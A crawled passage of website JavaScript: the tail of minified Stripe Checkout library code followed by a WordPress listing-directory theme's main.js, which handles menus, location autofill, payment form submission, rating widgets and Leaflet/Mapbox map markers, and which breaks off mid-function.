best experience for your users, follow the guide at "+url+".\nThis message will only appear when using a test publishable key.")}if(!this.frame||this.frame===window){this.close();callback(false);return}if(typeof(base=this.frame).focus==="function"){base.focus()}this.rpc=new RPC(this.frame,{host:this.host});this.rpc.methods.setToken=this.setToken;this.rpc.methods.closed=this.closed;return this.rpc.ready(function(_this){return function(){var base1;callback(true);_this.rpc.invoke("render","","tab",_this.options);_this.rpc.invoke("open");if(typeof(base1=_this.options).opened==="function"){base1.opened()}return _this.checkForClosedTab()}}(this))};TabView.prototype.close=function(){if(this.frame&&this.frame!==window){return this.frame.close()}};TabView.prototype.fullPath=function(){return this.host+this.path};TabView.prototype.setToken=function(data){this.token=data;if(this.tokenTimeout==null){this.tokenTimeout=setTimeout(function(_this){return function(){_this.invokeOnToken();_this.tokenTimeout=null;return _this.token=null}}(this),3e3)}return null};TabView.prototype.checkForClosedTab=function(){if(this.closedTabInterval){clearInterval(this.closedTabInterval)}return this.closedTabInterval=setInterval(function(_this){return function(){if(!_this.frame||!_this.frame.postMessage||_this.frame.closed){return _this.closed()}}}(this),100)};TabView.prototype.closed=function(){var base;clearInterval(this.closedTabInterval);clearTimeout(this.tokenTimeout);this.invokeOnToken();return typeof(base=this.options).closed==="function"?base.closed():void 0};TabView.prototype.invokeOnToken=function(){if(this.token!=null&&!this.invokedOnToken){this.onToken(this.token);return this.invokedOnToken=true}};return TabView}(View);module.exports=TabView}).call(this)}});StripeCheckout.require.define({"outer/views/view":function(exports,require,module){(function(){var View,bind=function(fn,me){return function(){return fn.apply(me,arguments)}},slice=[].slice;View=function(){function View(onToken,host,path){this.triggerTokenCallback=bind(this.triggerTokenCallback,this);this.open=bind(this.open,this);this.onToken=onToken;this.host=host;this.path=path}View.prototype.open=function(options,callback){return this.options=options};View.prototype.close=function(){};View.prototype.preload=function(options){};View.prototype.triggerTokenCallback=function(){var args;args=arguments;return this.rpc.ready(function(_this){return function(){var ref;
return(ref=_this.rpc).invoke.apply(ref,["tokenCallback"].concat(slice.call(args)))}}(this))};return View}();module.exports=View}).call(this)}});(function(){var App,Button,app,ref,ref1,ref2,ref3,ref4,require;require=require||this.StripeCheckout.require;Button=require("outer/controllers/button");App=require("outer/controllers/app");if(((ref=this.StripeCheckout)!=null?ref.__app:void 0)==null){this.StripeCheckout||(this.StripeCheckout={});this.StripeCheckout.__app=app=new App;this.StripeCheckout.open=app.open;this.StripeCheckout.configure=app.configure;this.StripeButton=this.StripeCheckout;if(((ref1=this.StripeCheckout)!=null?ref1.__forceManhattan:void 0)!=null){app.setForceManhattan(this.StripeCheckout.__forceManhattan)}if(((ref2=this.StripeCheckout)!=null?ref2.__forceView:void 0)!=null){app.setForceView(this.StripeCheckout.__forceView)}if(((ref3=this.StripeCheckout)!=null?ref3.__forceAppType:void 0)!=null){app.setForceAppType(this.StripeCheckout.__forceAppType)}if(((ref4=this.StripeCheckout)!=null?ref4.__host:void 0)&&this.StripeCheckout.__host!==""){app.setHost(this.StripeCheckout.__host)}}Button.load(this.StripeCheckout.__app)}).call(this);;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/main.js?ver=6.9
body_size: 38246
content:
/* Main.js contains all main JS  */
/*  Author : CrdioStudio Dev team */

/*moin 31-03-017 strt*/
jQuery.noConflict();

jQuery(window).on("resize load live", function() {
    jQuery(window).resize(function() {
        if (jQuery(window).width() <= 768) {
            jQuery("a.open-map-view").on("click", function(event) {
                event.preventDefault();
                jQuery(".sidemap-container").addClass("open-map");
                jQuery("header").addClass("map-view-content");
            });

            jQuery("a.open-img-view").on("click", function(event) {
                event.preventDefault();
                jQuery(".sidemap-container").removeClass("open-map");
                jQuery("header").removeClass("map-view-content");
            });

            if (jQuery("#wpadminbar").length > 0) {
                jQuery("html body").css("margin-top", "-46px");
            }
        } else {
            jQuery(".sidemap-container").removeClass("open-map");
            if (jQuery("#wpadminbar").length > 0) {
                jQuery("html body").css("margin-top", "0px");
            }

            jQuery("a.open-map-view").on("click", function(event) {
                event.preventDefault();
                jQuery(".sidemap-container").addClass("open-map");
                jQuery("header").addClass("map-view-content");
            });

            jQuery("a.open-img-view").on("click", function(event) {
                event.preventDefault();
                jQuery(".sidemap-container").removeClass("open-map");
                jQuery("header").removeClass("map-view-content");
            });
        }
        if (jQuery(window).width() <= 480) {
            jQuery("#more_filters").hide();
        } else {
            jQuery("#more_filters").show();
        }
    });
});
jQuery(document).ready(function() {
    jQuery(".lp_cancel_notic").click(function(e) {
        e.preventDefault();

        jQuery(".lp_notification_wrapper").slideToggle(400);
    });

    jQuery(".claimformtrigger2").click(function() {
        jQuery("header").addClass("lp-head-zindex");
        var divHeight = jQuery(".leftside").height();
        jQuery(".rightside").css("height", divHeight + "px");
    });

    jQuery(".lp-click-zindex").click(function() {
        jQuery("header").removeClass("lp-head-zindex");
    });

    jQuery('.lp-tagline-submit-tagline label input[type="checkbox"]').click(
        function(event) {
            if (jQuery(this).prop("checked") == true) {
                jQuery(".with-title-cond").fadeIn(700);
            } else if (jQuery(this).prop("checked") == false) {
                jQuery(".with-title-cond").fadeOut(700);
            }
        }
    );

    jQuery(".stickynavbar ul li").each(function(e) {
        var tagetID = jQuery(this).find("a").attr("href");
        if (jQuery(tagetID).length == 0) {
            jQuery(this).remove();
        }
    });

    // Search Top margin in map view
    var hh = jQuery("header").outerHeight();
    var ab = jQuery(".absolute");
    ab.css("top", hh);

    // Touch Behaviorr for Mobile devices
    if (jQuery(".chosen-container").length > 0) {
        jQuery(".chosen-container").on("touchstart", function(e) {
            e.stopPropagation();
            e.preventDefault();
            // Trigger the mousedown event.
            jQuery(this).trigger("mousedown");
        });
    }

    jQuery("#see_filter").on("click", function(event) {
        event.preventDefault();
        var filter = jQuery("#more_filters");
        jQuery(this).next("#more_filters").toggleClass("open_filter");
        if (filter.hasClass("open_filter")) {
            jQuery(this).next("#more_filters").slideDown(400);
        } else {
            jQuery(this).next("#more_filters").slideUp(400);
        }
    });
});
/*moin 31-03-017 ends*/

/* by zaheer on 30 march */
jQuery(document).ready(function($) {
    var loc = jQuery(".ui-widget").data("option");
    var apiType = jQuery("#page").data("ipapi");

    var currentlocationswitch = "1";

    currentlocationswitch = jQuery("#page").data("lpcurrentloconhome");
    if (currentlocationswitch == "0") {
        loc = "locationifoff";
        jQuery(".lp-location-search .ui-widget > i").fadeOut("fast");
    }

    if (loc == "yes") {
        if (
            (jQuery(".form-group").is(".lp-location-search") ||
                jQuery(".form-group").is(".lp-location-inner-search")) &&
            (jQuery("body").is(".home") || jQuery("body").is(".app-view-home"))
        ) {
            if (apiType === "ip_api") {
                jQuery.get(
                    "https://ipapi.co/json",
                    function(location) {
                        var c_loc = location.city;
                        var lp_s_loc = c_loc;
                        if (jQuery("#page").data("lpattern") == "with_region") {
                            c_loc =
                                location.city +
                                " " +
                                location.region_code +
                                ", " +
                                location.country_name;
                            lp_s_loc = location.city + " " + location.region_code;
                        }
                        jQuery("#searchlocation")
                            .prop("disabled", true)
                            .trigger("chosen:updated");
                        jQuery("#searchlocation").find("#def_location").text(c_loc);
                        jQuery("#searchlocation").find("#def_location").val(c_loc);
                        jQuery("#cities").val(c_loc);
                        jQuery("input[name=lp_s_loc]").val(lp_s_loc);
                        // jQuery(".select2-selection__rendered").attr("title",location.city).text(location.city);
                        jQuery("#searchlocation")
                            .prop("disabled", false)
                            .trigger("chosen:updated");
                        jQuery(".select2-selection__rendered")
                            .parent(".select2-selection")
                            .addClass("slide-right");
                        jQuery(".lp-location-search .ui-widget > i").fadeOut("slow");
                    },
                    "json"
                );
            } else {
                lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                    lpgpsclocation = lpgetcurrentcityvalue;
                    jQuery("#searchlocation")
                        .prop("disabled", true)
                        .trigger("chosen:updated");
                    jQuery("#searchlocation").find("#def_location").text(lpgpsclocation);
                    jQuery("#searchlocation").find("#def_location").val(lpgpsclocation);
                    jQuery("#cities").val(lpgpsclocation);
                    jQuery("input[name=lp_s_loc]").val(lpgpsclocation);
                    // jQuery(".select2-selection__rendered").attr("title",lpgpsclocation).text(lpgpsclocation);
                    jQuery("#searchlocation")
                        .prop("disabled", false)
                        .trigger("chosen:updated");
                    jQuery(".select2-selection__rendered")
                        .parent(".select2-selection")
                        .addClass("slide-right");
                    jQuery(".lp-location-search .ui-widget > i").fadeOut("slow");
                });
            }
            jQuery(".chosen-select2").chosen({
                disable_search: true,
            });
            jQuery(".chosen-select1").chosen({
                disable_search: true,
            });
            jQuery(".chosen-select7").chosen({
                disable_search: true,
            });
            jQuery(".chosen-select5").chosen({
                disable_search: true,
            });
        }
    } else if (loc == "no") {
        jQuery(".lp-location-search .ui-widget > i").on("click", function(event) {
            event.preventDefault();
            jQuery(this).addClass("fa-circle-o-notch fa-spin");
            jQuery(this).removeClass("fa-crosshairs");
            if (jQuery(".form-group").is(".lp-location-search")) {
                if (apiType === "ip_api") {
                    jQuery.get(
                        "https://ipapi.co/json",
                        function(location) {
                            jQuery(".chosen-single").addClass("remove-margin");
                            jQuery("#searchlocation")
                                .prop("disabled", true)
                                .trigger("chosen:updated");

                            if (location.city == null) {} else {
                                jQuery("#select2-searchlocation-container").text(location.city);
                                // jQuery('#searchlocation').find('#def_location').text(location.city);
                                jQuery("#searchlocation")
                                    .find("#def_location")
                                    .val(location.city)
                                    .text(location.city);
                                jQuery("#cities").val(location.city);
                                jQuery("input[name=lp_s_loc]").val(location.city);
                            }

                            // jQuery(".select2-selection__rendered").attr("title",location.city).text(location.city);
                            jQuery("#searchlocation")
                                .prop("disabled", false)
                                .trigger("chosen:updated");
                            jQuery(".select2-selection__rendered")
                                .parent(".select2-selection")
                                .addClass("slide-right");
                            jQuery(".lp-location-search .ui-widget > i").fadeOut("slow");
                        },
                        "json"
                    );
                } else {
                    lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                        lpgpsclocation = lpgetcurrentcityvalue;
                        jQuery(".chosen-single").addClass("remove-margin");
                        jQuery("#searchlocation")
                            .prop("disabled", true)
                            .trigger("chosen:updated");
                        jQuery("#select2-searchlocation-container").text(lpgpsclocation);
                        jQuery("#searchlocation")
                            .find("#def_location")
                            .val(lpgpsclocation)
                            .text(lpgpsclocation);
                        jQuery("#cities").val(lpgpsclocation);
                        jQuery("input[name=lp_s_loc]").val(lpgpsclocation);
                        // jQuery(".select2-selection__rendered").attr("title",lpgpsclocation).text(lpgpsclocation);
                        jQuery("#searchlocation")
                            .prop("disabled", false)
                            .trigger("chosen:updated");
                        jQuery(".select2-selection__rendered")
                            .parent(".select2-selection")
                            .addClass("slide-right");
                        jQuery(".lp-location-search .ui-widget > i").fadeOut("slow");
                    });
                }
                jQuery(".chosen-select2").chosen({
                    disable_search: true,
                });
                jQuery(".chosen-select1").chosen({
                    disable_search: true,
                });
                jQuery(".chosen-select7").chosen({
                    disable_search: true,
                });
                jQuery(".chosen-select5").chosen({
                    disable_search: true,
                });
            }
        });
    }

    jQuery("#lp-new-ad-compaignForm").on("submit", function(e) {
        var $this = jQuery(this);
        if ($this.data("type") == "adsperclick") {
            totalPrice = jQuery('input[name="ads_price"]').val();
            var spotlight = 0,
                topos = 0,
                sidebar = 0;
            if ($this.find("#spotlightcmp").is(":checked")) {
                spotlight = $this.find("#spotlightcmp").data("price");
            }
            if ($this.find("#camp-for-search").is(":checked")) {
                topos = $this.find("#camp-for-search").data("price");
            }
            if ($this.find("#for-sidebar-camp").is(":checked")) {
                sidebar = $this.find("#for-sidebar-camp").data("price");
            }
            var minbujet = spotlight + topos + sidebar;
            if (totalPrice < minbujet) {
                e.preventDefault();
                e.stopPropagation();
                alert($this.data("string") + " " + minbujet);
                return false;
            }
        } else {
            totalPrice = jQuery('input[name="ads_price"]').val();
        }

        method = jQuery('input[name="method"]:checked').val();
        currency = $this.find('input[name="currency"]').val();
        listing_id = jQuery("input[name=lp_ads_for_listing]").val();
        listing_name = jQuery("input[name=lp_ads_title]").val();
        taxRate = $this.find('input[name="taxprice"]').val();

        if (listing_id === "" || method === "") {
            alert(jQuery("input#ad-blank-errorMsg").val());
            e.preventDefault();
        } else if (method === "stripe") {
            currency = $this.data("paid_currency");
            totalPrice = parseFloat(totalPrice) * 100;
            totalPrice = parseFloat(totalPrice).toFixed();

            handler.open({
                name: listing_name,
                description: "",
                zipCode: true,
                amount: totalPrice,
                currency: currency,
            });
            e.preventDefault();
        } else if (method === "2checkout") {
            var packages = [];
            jQuery('input.checked_class[type="checkbox"]:checked').each(function() {
                packages.push($this.data("package"));
            });
            jQuery("#myCCForm #tprice").val(totalPrice);
            jQuery("#myCCForm #listing_id_2check").val(listing_id);
            jQuery("#myCCForm #packages").val(packages);
            jQuery("#myCCForm #taxprice").val(
                $this.find('input[name="taxprice"]').val()
            );
            jQuery("button.lp-2checkout-modal2").trigger("click");
            e.preventDefault();
        }
    });
});
/* end by zaheer on 30 march */

jQuery(window).on("load", function() {
    jQuery(".lp-suggested-search").on("click", function(event) {
        jQuery("#input-dropdown").niceScroll({
            cursorcolor: "#363F48",
            cursoropacitymax: 1,
            boxzoom: false,
            cursorwidth: "10px",
            cursorborderradius: "0px",
            cursorborder: "0px solid #fff",
            touchbehavior: true,
            preventmultitouchscrolling: false,
            cursordragontouch: true,
            background: "#f7f7f7",
            horizrailenabled: false,
            autohidemode: false,
            zindex: "999999",
        });
    });

    // Notices Box Script
    jQuery(".notice a.close").on("click", function(event) {
        event.preventDefault();
        jQuery(this).parent(".notice").fadeOut("slow");
    });

    jQuery(
        ".lp-header-full-width .lp-menu-bar .header-filter, .lp-menu-bar .header-filter.pos-relative.form-group"
    ).css("display", "block");

    var logoH = jQuery(".lp-logo").outerHeight();
    var acHgt = jQuery(".header-right-panel.clearfix");
    var a = parseInt(logoH + 10);
    var b = jQuery(".header-right-panel").height();
    var c = a - b;
    var d = c / 2;
    //alert(b);
    acHgt.css({
        "padding-top": d + "px",
    });

    jQuery(".rating-symbol:nth-child(1)").hover(
        function() {
            jQuery(".review.angry").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.angry").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );
    jQuery(".rating-symbol:nth-child(2)").hover(
        function() {
            jQuery(".review.cry").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.cry").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );
    jQuery(".rating-symbol:nth-child(3)").hover(
        function() {
            jQuery(".review.sleeping").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.sleeping").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );
    jQuery(".rating-symbol:nth-child(4)").hover(
        function() {
            jQuery(".review.smily").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.smily").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );
    jQuery(".rating-symbol:nth-child(5)").hover(
        function() {
            jQuery(".review.cool").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.cool").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );

    var rtngSym = jQuery(".rating-symbol");
    var rtngTip = jQuery("input.rating-tooltip");

    jQuery(".rating-symbol:first-of-type").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#de9147");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );
    jQuery(".rating-symbol:nth-of-type(2)").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#de9147");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span"
            ).css("color", "#de9147");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );
    jQuery(".rating-symbol:nth-of-type(3)").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#dec435");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span"
            ).css("color", "#dec435");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(3) .rating-symbol-foreground span"
            ).css("color", "#dec435");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );
    jQuery(".rating-symbol:nth-of-type(4)").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#c5de35");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span"
            ).css("color", "#c5de35");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(3) .rating-symbol-foreground span"
            ).css("color", "#c5de35");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(4) .rating-symbol-foreground span"
            ).css("color", "#c5de35");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );
    jQuery(".rating-symbol:nth-of-type(5)").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#73cf42");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span"
            ).css("color", "#73cf42");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(3) .rating-symbol-foreground span"
            ).css("color", "#73cf42");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(4) .rating-symbol-foreground span"
            ).css("color", "#73cf42");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(5) .rating-symbol-foreground span"
            ).css("color", "#73cf42");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );

    rtngSym.on("click", function(event) {
        event.preventDefault();
        var thsVal = jQuery("input.rating-tooltip").val();

        //alert(thsVal);
        if (thsVal == 1) {
            jQuery(".review.angry").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("angry");
            jQuery(".rating-symbol").removeClass("cry");
            jQuery(".rating-symbol").removeClass("sleeping");
            jQuery(".rating-symbol").removeClass("smily");
            jQuery(".rating-symbol").removeClass("cool");
        } else {
            jQuery(".review.angry").removeClass("visible");
        }

        if (thsVal == 2) {
            jQuery(".review.cry").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("cry");
            jQuery(".rating-symbol:nth-of-type(2)").addClass("cry");
            jQuery(".rating-symbol").removeClass("angry");
            jQuery(".rating-symbol").removeClass("sleeping");
            jQuery(".rating-symbol").removeClass("smily");
            jQuery(".rating-symbol").removeClass("cool");
        } else {
            jQuery(".review.cry").removeClass("visible");
        }

        if (thsVal == 3) {
            jQuery(".review.sleeping").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("sleeping");
            jQuery(".rating-symbol:nth-of-type(2)").addClass("sleeping");
            jQuery(".rating-symbol:nth-of-type(3)").addClass("sleeping");
            jQuery(".rating-symbol").removeClass("angry");
            jQuery(".rating-symbol").removeClass("cry");
            jQuery(".rating-symbol").removeClass("smily");
            jQuery(".rating-symbol").removeClass("cool");
        } else {
            jQuery(".review.sleeping").removeClass("visible");
        }

        if (thsVal == 4) {
            jQuery(".review.smily").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("smily");
            jQuery(".rating-symbol:nth-of-type(2)").addClass("smily");
            jQuery(".rating-symbol:nth-of-type(3)").addClass("smily");
            jQuery(".rating-symbol:nth-of-type(4)").addClass("smily");
            jQuery(".rating-symbol").removeClass("angry");
            jQuery(".rating-symbol").removeClass("cry");
            jQuery(".rating-symbol").removeClass("sleeping");
            jQuery(".rating-symbol").removeClass("cool");
        } else {
            jQuery(".review.smily").removeClass("visible");
        }

        if (thsVal == 5) {
            jQuery(".review.cool").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("cool");
            jQuery(".rating-symbol:nth-of-type(2)").addClass("cool");
            jQuery(".rating-symbol:nth-of-type(3)").addClass("cool");
            jQuery(".rating-symbol:nth-of-type(4)").addClass("cool");
            jQuery(".rating-symbol:nth-of-type(5)").addClass("cool");
            jQuery(".rating-symbol").removeClass("angry");
            jQuery(".rating-symbol").removeClass("cry");
            jQuery(".rating-symbol").removeClass("sleeping");
            jQuery(".rating-symbol").removeClass("smily");
        } else {
            jQuery(".review.cool").removeClass("visible");
        }

        var CheckMultiRatingState = jQuery("#rewies_form").data("multi-rating");
        var ratingSumTotal = 0;
        if (CheckMultiRatingState == 1) {
            var activeRatingLength = jQuery(".lp-multi-rating-val").length;
            jQuery(".lp-multi-rating-val").each(function(index) {
                ratingSumTotal += Number(jQuery(this).val());
            });
            var activeRatingClass = Math.round(ratingSumTotal / activeRatingLength);

            jQuery(".lp-review-stars").removeClass(function(index, css) {
                return (css.match(/\bactive-rating-avg\S+/g) || []).join(" ");
            });
            jQuery(".lp-review-stars").addClass(
                "active-rating-avg" + activeRatingClass
            );

            jQuery(
                    ".lp-review-stars i.fa:nth-child(" + Number(activeRatingClass + 1) + ")"
                )
                .removeClass("fa-star-o")
                .addClass("fa-star");
            jQuery(
                    ".lp-review-stars i.fa:nth-child(" + Number(activeRatingClass + 1) + ")"
                )
                .prevAll(".fa-star-o")
                .removeClass("fa-star-o")
                .addClass("fa-star");
            jQuery(
                    ".lp-review-stars i.fa:nth-child(" + Number(activeRatingClass + 1) + ")"
                )
                .nextAll(".fa-star")
                .removeClass("fa-star-o")
                .addClass("fa-star-o");
        }
    });
});

var siteurl = jQuery("#page").data("site-url");
var sitelogo = jQuery("#page").data("sitelogo");
var $menu = jQuery("#menu");
if ($menu.length > 0) {
    $menu.css("visibility", "visible");
    $menu.mmenu({
        extensions: ["pagedim-black"],
        iconPanels: true,
        navbar: {
            title: "",
        },
        navbars: {
            height: 3,
            content: [
                '<a href="' +
                siteurl +
                '" class="userimage"><img class="icon icons8-Contacts" src="' +
                sitelogo +
                '" alt="user"></a>',
            ],
        },
    });
    jQuery("div#menu").removeClass("menu-height-0");
    var API = $menu.data("mmenu");
    jQuery(
        ".lpl-button.md-trigger, .sign-login-wrap .md-trigger,.lpl-button.app-view-popup-style"
    ).click(function() {
        API.close();
    });
}

jQuery(document).on(
    "click",
    ".footer-btn-right.map-view-btn, .v2-map-load .v2mapwrap, .listing-app-view-bar .right-icons a, .sidemap-fixed .sidemarpInside",
    function(e) {
        if (jQuery("#map").is(".mapSidebar")) {
            var defmaplat = jQuery("body").data("defaultmaplat");
            var defmaplong = jQuery("body").data("defaultmaplot");
            jQuery(".map-pop").empty();
            jQuery(".map-pop").html('<div class="mapSidebar" id="map"></div>');
            var map = null;
            $mtoken = jQuery("#page").data("mtoken");
            $mtype = jQuery("#page").data("mtype");
            $mapboxDesign = jQuery("#page").data("mstyle");

            if ($mtoken !== "" && $mtype === "mapbox") {
                L.mapbox.accessToken = $mtoken;
                map = L.mapbox.map("map").setView([defmaplat, defmaplong], 2);
                L.tileLayer(
                    "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                        maxZoom: 18,
                        id: jQuery("#page").data("mstyle"),
                        accessToken: jQuery("#page").data("mtoken"),
                    }
                ).addTo(map);

                var markers = new L.MarkerClusterGroup();
                initializeMap(markers);
                map.fitBounds(markers.getBounds(), {
                    padding: [50, 50],
                });
                jQuery(document).on("click", ".open-map-view", function() {
                    L.Util.requestAnimFrame(map.invalidateSize, map, !1, map._container);
                });
            } else {
                var map = new L.Map("map", {
                    minZoom: 3,
                }).setView(new L.LatLng(defmaplat, defmaplong), 6);
                if ($mtype == "google") {
                    L.tileLayer("http://{s}.google.com/vt/lyrs=m&x={x}&y={y}&z={z}", {
                        maxZoom: 6,
                        subdomains: ["mt0", "mt1", "mt2", "mt3"],
                        noWrap: true,
                    });
                    var googleLayer = new L.Google("ROADMAP");
                    map.addLayer(googleLayer);
                } else {
                    L.tileLayer(
                        "https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"
                    ).addTo(map);
                }

                var markers = new L.MarkerClusterGroup();
                var resmarkers = initializeMap(markers);
                if (typeof resmarkers === "undefined") {} else {
                    map.fitBounds(markers.getBounds(), {
                        padding: [50, 50],
                    });
                    map.scrollWheelZoom.enable();
                    map.invalidateSize();
                    map.dragging.enable();
                    jQuery(document).on("click", ".open-map-view", function() {
                        L.Util.requestAnimFrame(
                            map.invalidateSize,
                            map,
                            !1,
                            map._container
                        );
                    });
                }
            }

            function initializeMap(markers) {
                if (jQuery(".lp-grid-box-contianer").length != 0) {
                    markers.clearLayers();
                    jQuery(".lp-grid-box-contianer").each(function(i) {
                        var LPtitle = jQuery(this).data("title");
                        var LPposturl = jQuery(this).data("posturl");
                        var LPlattitue = jQuery(this).data("lattitue");
                        var LPlongitute = jQuery(this).data("longitute");
                        var LPpostid = jQuery(this).data("postid");
                        var LPiconSrc = "";

                        if (jQuery(".v2-map-load").length == 1) {
                            if (jQuery(".v2-map-load").hasClass("v2_map_load_old")) {
                                var LPaddress = jQuery(this).find(".gaddress").text();
                                var LPimageSrc = jQuery(this)
                                    .find(".lp-grid-box-thumb")
                                    .find("img")
                                    .attr("src");
                                if (typeof jQuery("body").data("deficon") !== "undefined") {
                                    // your code here
                                    LPiconSrc = jQuery("body").data("deficon");
                                } else {
                                    LPiconSrc = jQuery(this)
                                        .find(".cat-icon")
                                        .find("img")
                                        .attr("src");
                                }
                            } else {
                                var LPaddress = jQuery(this)
                                    .find(".lp-listing-location")
                                    .find("a")
                                    .text();
                                var LPimageSrc = jQuery(this)
                                    .find(".lp-listing-top-thumb")
                                    .find("img")
                                    .attr("src");

                                if (typeof jQuery("body").data("deficon") !== "undefined") {
                                    // your code here
                                    LPiconSrc = jQuery("body").data("deficon");
                                } else {
                                    LPiconSrc = jQuery(this)
                                        .find(".cat-icon")
                                        .find("img")
                                        .attr("src");
                                }
                            }
                        } else if (jQuery(".lp-compact-view-outer").length > 0) {
                            var LPaddress = jQuery(this).find(".lp_list_address").text();
                            var LPimageSrc = jQuery(this)
                                .find(".lp-listing-top-thumb")
                                .find("img")
                                .attr("src");
                            var LPiconSrc = jQuery(this)
                                .find(".cat-icon")
                                .find("img")
                                .attr("src");
                            if (typeof jQuery("body").data("deficon") !== "undefined") {
                                LPiconSrc = jQuery("body").data("deficon");
                            }
                        } else {
                            var LPaddress = jQuery(this).find(".gaddress").text();
                            var LPimageSrc = jQuery(this)
                                .find(".listing-app-view-new-wrap")
                                .find("img")
                                .attr("src");
                            if (LPimageSrc === undefined) {
                                LPimageSrc = jQuery(this).data("feaimg");
                            }
                            if (LPimageSrc === undefined) {
                                if (jQuery(".lp-grid-box-thumb .show-img").length > 0) {
                                    LPimageSrc = jQuery(this)
                                        .find(".lp-grid-box-thumb .show-img img")
                                        .attr("src");
                                } else {
                                    LPimageSrc = jQuery(this)
                                        .find(".lp-grid-box-thumb .show img")
                                        .attr("src");
                                }
                            }
                            if (typeof jQuery("body").data("deficon") !== "undefined") {
                                // your code here
                                LPiconSrc = jQuery("body").data("deficon");
                            } else {
                                LPiconSrc = jQuery(this)
                                    .find(".cat-icon")
                                    .find("img")
                                    .attr("src");
                            }
                        }
                        if (LPlattitue != "" && LPlongitute != "") {
                            var LPimage = "";
                            if (LPimageSrc != "") {
                                LPimage = LPimageSrc;
                            }

                            var LPicon = "";
                            if (LPiconSrc != "") {
                                LPicon = LPiconSrc;
                            }

                            if (jQuery(this).find(".cat-icon i").length > 0) {
                                LPicon = jQuery(this).find(".cat-icon").html();
                            } else {
                                LPicon = "<img alt='image' src='" + LPicon + "' />";
                            }

                            var markerLocation = new L.LatLng(LPlattitue, LPlongitute); // London

                            var CustomHtmlIcon = L.divIcon({
                                html: "<div class='lpmap-icon-shape pin card" +
                                    LPpostid +
                                    "'><div class='lpmap-icon-contianer'>" +
                                    LPicon +
                                    "</div></div>",
                            });

                            var marker = new L.Marker(markerLocation, {
                                    icon: CustomHtmlIcon,
                                })
                                .bindPopup(
                                    '<div class="map-post"><div class="map-post-thumb"><a target="_blank" href="' +
                                    LPposturl +
                                    '"><img alt="image" src="' +
                                    LPimage +
                                    '" ></a></div><div class="map-post-des"><div class="map-post-title"><h5><a target="_blank" href="' +
                                    LPposturl +
                                    '">' +
                                    LPtitle +
                                    '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' +
                                    LPaddress +
                                    "</p></div></div></div>"
                                )
                                .addTo(map);
                            markers.addLayer(marker);
                            map.addLayer(markers);
                        }
                    });
                    return true;
                }
            }
        }
    }
);
jQuery(document).ready(function() {
    "use-strict";
    // Disable next button
    var checkdInput = jQuery(".checkboxx input.checked_class");
    checkdInput.on("change", function(event) {
        event.preventDefault();
        if (checkdInput.is(":checked")) {
            jQuery("a#lp-next").css("display", "block");
            jQuery("a#lp-next").removeClass("hide");
            jQuery("span.show").removeClass("show");
            jQuery(
                ".promotional-section > .lp-face.lp-pay-options.lp-dash-sec > span"
            ).addClass("hide");
        } else {
            jQuery("a#lp-next").addClass("hide");
            jQuery(
                ".promotional-section > .lp-face.lp-pay-options.lp-dash-sec > span"
            ).addClass("show");
        }
    });

    var rdoInput = jQuery(".lp-method-wrap input.radio_checked");
    rdoInput.on("change", function(event) {
        event.preventDefault();
        if (rdoInput.is(":checked")) {
            jQuery("input.lp-next2.promotebtn").css("display", "block");
            jQuery("input.lp-next2.promotebtn").removeClass("hide");
